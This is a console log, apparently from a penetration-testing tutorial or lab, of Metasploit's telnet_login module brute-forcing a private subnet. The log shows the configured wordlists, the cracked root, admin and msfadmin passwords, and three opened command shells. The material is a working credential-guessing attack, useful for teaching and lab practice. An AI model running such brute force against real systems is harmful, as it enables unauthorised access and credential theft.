 msf auxiliary(telnet_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(telnet_login) > set PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf auxiliary(telnet_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(telnet_login) > set THREADS 254
THREADS => 254
msf auxiliary(telnet_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf auxiliary(telnet_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(telnet_login) > run
[+] 192.168.1.116 - SUCCESSFUL LOGIN root : s00p3rs3ckret
[*] Command shell session 1 opened (192.168.1.101:50017 -> 192.168.1.116:23) at 2010-10-08 06:48:27
[+] 192.168.1.116 - SUCCESSFUL LOGIN admin : s00p3rs3ckret
[*] Command shell session 2 opened (192.168.1.101:41828 -> 192.168.1.116:23) at 2010-10-08 06:48:28
[*] Scanned 243 of 256 hosts (094% complete)
[+] 192.168.1.56 - SUCCESSFUL LOGIN msfadmin : msfadmin
[*] Command shell session 3 opened (192.168.1.101:49210 -> 192.168.1.56:23) at 2010-10-08 06:49:07 -
[*] Scanned 248 of 256 hosts (096% complete)
[*] Scanned 250 of 256 hosts (097% complete)
[*] Scanned 255 of 256 hosts (099% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed